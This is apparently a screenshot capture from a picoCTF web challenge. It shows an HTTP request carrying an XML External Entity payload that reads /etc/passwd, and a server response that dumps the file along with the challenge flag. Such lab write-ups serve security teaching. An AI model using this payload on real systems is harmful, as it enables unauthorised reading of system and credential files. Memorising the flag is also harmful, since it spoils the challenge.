 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:60659
3 Content-Length: 142
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:60659
8 Referer: http://saturn.picoctf.net:60659/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
18 <ID>
&xxe;
</ID>
19 </data>
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Mon, 26 May 2025 12:09:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29